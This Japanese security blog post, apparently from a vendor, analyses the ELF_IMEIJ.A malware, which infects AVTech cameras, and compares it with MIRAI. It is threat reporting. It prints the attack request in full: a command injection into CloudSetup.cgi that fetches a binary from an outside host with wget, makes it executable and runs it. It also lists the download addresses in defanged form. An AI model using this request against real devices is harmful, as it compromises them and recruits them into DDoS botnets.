Linuxは、企業や IoT機器メーカに長い間好まれてきたオペレーティングシステム(OS)です。Linux搭載機器は、さまざまな業界のスマートシステムに導入されています。多様なサービスの運用を連結するIoT機器なくしては、重要なシステムの運営ができなくなっているとも言えるでしょう。Linuxの普及に伴い、Linuxを狙う脅威の増加も確認されています。トレンドマイクロは、2016年9月、「Linuxを狙う脅威の最新動向」として一連の Linux脅威について報告しました。中でも最も注目されているのは、「MIRAI」(「ELF_MIRAI」ファミリとして検出)です。

2017年2月下旬、ARMプロセッサを搭載した Linux機器を狙う「ELF_IMEIJ.A」の検体を入手しました。このマルウェアは、監視カメラメーカ AVTech製機器が抱える脆弱性を利用します。セキュリティリサーチ機関「Search-Lab」は、メーカへ何度か連絡を試みたものの回答が得られないまま、確認した脆弱性について 2016年10月に公表しました。



■「ELF_IMEIJ.A」の感染フローおよび「MIRAI」との比較

「ELF_IMEIJ.A」は、cgi-binスクリプトの「リモートファイルインクルード(RFI)」の脆弱性を突いて拡散されます。攻撃者は、無作為に選択した IPアドレスへリクエストを遠隔で送信し、脆弱性の利用を試みます。

POST /cgi-bin/supervisor/CloudSetup.cgi?exefile=wget -O /tmp/Arm1

http://192.154.108.2:8080/Arm1;chmod 0777 /tmp/Arm1;/tmp/Arm1; HTTP/1.1

具体的には、報告されている AVTech製品の CGIディレクトリの脆弱性「CloudSetup.cgi」を利用し、「ELF_IMEIJ.A」のダウンロードを開始するためのコマンドインジェクションを実行します。攻撃者は、機器に不正なファイルをダウンロードし、ローカルで実行できるようファイルの権限を変更します。

図1:「ELF_IMEIJ.A」の感染フロー

この新しい Linuxマルウェアの侵入経路は、AVTechクラウドをサポートするネットワークカメラ、監視カメラ(CCTV機器)、ネットワークレコーダなどのインターネット接続された AVTech製機器です。「ELF_IMEIJ.A」が機器にインストールされると、システム情報とネットワーク活動の情報が収集されます。また、攻撃者によって、シェルコマンドの実行や「分散型サービス拒否(distributed denial-of-service、DDoS)」攻撃の開始、そして自身の終了が可能です。感染した機器は、同じネットワークに接続された他の機器も感染させる恐れがあります。

「ELF_IMEIJ.A」がダウンロードされる IPアドレスは 3つあり、2つの異なる ISPによってホストされています。

- hxxp://172.247.116.3:8080/Arm1

- hxxp://172.247.116.21:85/Arm1

- hxxp://192.154.108.2:8080/Arm1

ダウンロードリンクへの接続が確認された IPアドレスは、韓国の ISPに登録されています。

報告によると、AVTechの有するインターネット接続機器は 13万台以上にのぼることから、これらの機器へアクセス可能な状態にしてそれを維持するための攻撃として利用できます。また、乗っ取った機器をボットネットにすることにより、大規模な DDoS攻撃への利用が可能です。ほとんどのインターネット接続機器と同様に、これらの機器はデフォルトでは保護されておらず、直接監視することは不可能です。

「ELF_IMEIJ.A」の DDoS攻撃利用の可能性から、MIRAIが連想されますが、これら2つの Linuxマルウェアには明確な相違点もあります。

| MIRAI | ELF_IMEIJ.A | |

| 影響を受ける機器 | 多種多様 | AVTech製機器 |

| 利用されるポート番号 | 7547 5555 48101 |

39999 |

| 攻撃方法 | 総当り攻撃によって、機器にソフトウェア BusyBoxがインストールされる | CGIスクリプトの脆弱性を利用してマルウェア「ELF_IMEIJ.A」がインストールされる |

「ELF_IMEIJ.A」は、最近確認された、Linux機器の ARMアーキテクチャを利用する Linuxマルウェアのグループに含まれます。ARMは、IoT機器やモバイル機器に広く利用されているため、これらの機器を狙う攻撃者にとっては ARMを悪用することは感染に必須となります。「ELF_IMEIJ.A」のほか、Linuxマルウェアのグループにはルートキット「Umbreon」(「ELF_UMBREON」として検出)、および「LuaBot」(「ELF_LUABOT」として検出)が挙げられます。

■トレンドマイクロの対策

「ウイルスバスター クラウド」は、エンドポイントレベルでマルウェアを検出できるセキュリティ機能を備え、この脅威に対する効果的な保護を提供します。また、家庭のネットワークに接続する機器を外部からの攻撃や有害サイトへのアクセスから防御するホームネットワークセキュリティ「ウイルスバスター for Home Network」によって、ルータとそれに接続している機器間のインターネットトラフィックをチェックできます。企業ユーザは、ネットワーク型対策製品「Deep Discovery™ Inspector」によって、すべてのポートと 105以上の通信プロトコルを監視し、標的型攻撃や他の高度な脅威を検出することができます。

「ELF_IMEIJ.A」の検体の SHA256ハッシュは以下のとおりです:

8040422762138d28aa411d8bb2307a93432416f72b292bf884fb7c7efde9f3f5

※協力執筆者:Ruby Santos

参考記事:

翻訳:室賀 美和(Core Technology Marketing, TrendLabs)